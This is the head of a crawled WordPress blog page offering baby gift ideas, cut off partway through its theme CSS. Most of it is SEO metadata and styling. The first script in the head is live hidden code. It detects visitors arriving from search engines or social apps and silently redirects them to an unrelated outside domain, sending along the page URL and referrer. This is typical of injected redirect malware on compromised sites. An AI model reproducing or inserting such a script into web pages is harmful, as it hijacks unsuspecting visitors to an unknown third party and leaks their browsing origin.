

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/cute-baby-gift-ideas/
body_size: 31822
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>21 Ideas for Cute Baby Gift Ideas - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Cute Baby Gift Ideas . 21 Ideas for Cute Baby Gift Ideas . It S Written On the Wall Cute Ideas for Your Baby Shower" />
	<link rel="canonical" href="https://stunningplans.com/cute-baby-gift-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="21 Ideas for Cute Baby Gift Ideas - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Cute Baby Gift Ideas . 21 Ideas for Cute Baby Gift Ideas . It S Written On the Wall Cute Ideas for Your Baby Shower" />
	<meta property="og:url" content="https://stunningplans.com/cute-baby-gift-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-08-05T21:18:34+00:00" />
	<meta property="og:image" content="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cute%20Baby%20Gift%20Ideas%20Awesome%20It%20S%20Written%20On%20the%20Wall%20Cute%20Ideas%20for%20Your%20Baby%20Shower-199657.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://stunningplans.com/cute-baby-gift-ideas/#primaryimage","inLanguage":"en-US","url":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cute Baby Gift Ideas Awesome It S Written On the Wall Cute Ideas for Your Baby Shower-199657.png","contentUrl":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cute Baby Gift Ideas Awesome It S Written On the Wall Cute Ideas for Your Baby Shower-199657.png","width":600,"height":900,"caption":"It s Written on the Wall Cute Ideas for Your Baby Shower from Cute Baby Gift Ideas , source:itswrittenonthewalls.blogspot.com"},{"@type":"WebPage","@id":"https://stunningplans.com/cute-baby-gift-ideas/#webpage","url":"https://stunningplans.com/cute-baby-gift-ideas/","name":"21 Ideas for Cute Baby Gift Ideas - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"primaryImageOfPage":{"@id":"https://stunningplans.com/cute-baby-gift-ideas/#primaryimage"},"datePublished":"2023-08-05T21:18:34+00:00","dateModified":"2023-08-05T21:18:34+00:00","author":{"@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab"},"description":"Cute Baby Gift Ideas . 21 Ideas for Cute Baby Gift Ideas . It S Written On the Wall Cute Ideas for Your Baby Shower","breadcrumb":{"@id":"https://stunningplans.com/cute-baby-gift-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/cute-baby-gift-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/cute-baby-gift-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"21 Ideas for Cute Baby Gift Ideas"}]},{"@type":"Person","@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab","name":"admin","image":{"@type":"ImageObject","@id":"https://stunningplans.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://stunningplans.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/posts/229491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://stunningplans.com/?p=229491' />
<link rel="alternate" type="application/json+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fcute-baby-gift-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fcute-baby-gift-ideas%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 